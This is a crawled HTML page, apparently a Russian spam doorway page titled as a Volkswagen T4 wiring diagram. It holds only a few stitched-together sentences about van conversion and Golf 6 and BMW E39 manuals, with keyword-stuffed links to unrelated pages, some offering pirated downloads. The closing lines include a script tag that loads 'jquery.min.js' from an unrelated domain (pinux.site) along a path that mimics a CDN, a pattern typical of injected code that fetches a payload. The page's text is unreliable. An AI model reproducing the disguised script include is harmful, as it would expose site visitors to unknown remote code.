

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahkaequush.jnpopgen.org/cw99zz-shema-elektrooborudovaniya-volkswagen-t4.html
body_size: 2127
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схема электрооборудования volkswagen t4 - ahkaequush.jnpopgen.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahkaequush.jnpopgen.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схема электрооборудования volkswagen t4</h2>
                            </header>
                            <p>Переоборудование спецавтомобилей микроавтобусов,тюнинг микроавтобусов. Фотоотчеты по ремонту Volkswagen Golf 6 / Фольксваген Гольф 6 код модели: 5K1 документация. 
bmw 5 серии e39 с 1996-2001 года выпуска Ремонт и эксплуатация автомобиля. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="cw99zz-raspisanie-aviareysov-moskva-rimini.html">Расписание авиарейсов москва римини</a></li>
                                <li><a href="cw99zz-mordessa.html">Мордесса</a></li>
                                <li><a href="cw99zz-skachat-maynkraft-dlya-telefona-android.html">Скачать майнкрафт для телефона андроид</a></li>
                                <li><a href="cw99zz-igry-dlya-malchikov-onlayn-besplatno-tanki-skachat.html">Игры для мальчиков онлайн бесплатно танки скачать</a></li>
                                <li><a href="cw99zz-rafik-shami-knigi.html">Рафик шами книги</a></li>
                                <li><a href="cw99zz-sponsorskoe-pismo-dlya-ispanii-obrazec.html">Спонсорское письмо для испании образец</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>ГеКо-Сервис Переоборудование спецавтомобилей.</li>
<li>Volkswagen Golf 6, Jetta.</li>
<li>Устройство, обслуживание, ремонт БМВ 5 серии Е39 1996-2001.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-2112-1411020-71-shema.html">2112 1411020 71 схема</a></li>
                                            <li><a href="cw99zz-zhurnal-po-proizvodstvennoy-praktike-obrazec.html">Журнал по производственной практике образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-skachat-knigu-dzherela-pruzhno-b-yut.html">Скачать книгу джерела пружно б ють</a></li>
                                            <li><a href="cw99zz-raspisanie-charternyh-reysov-antaliya-krasnodar.html">Расписание чартерных рейсов анталия краснодар</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-harakteristika-buhgalteru-s-mesta-raboty-obrazec.html">Характеристика бухгалтеру с места работы образец</a></li>
                                            <li><a href="cw99zz-skachat-prilozhenie-pbot.html">Скачать приложение pbot</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-skachat-knigu-stalnoy-alhimik-fb2.html">Скачать книгу стальной алхимик fb2</a></li>
                                            <li><a href="cw99zz-acrylic-wifi-heatmaps-torrent.html">Acrylic wifi heatmaps torrent</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
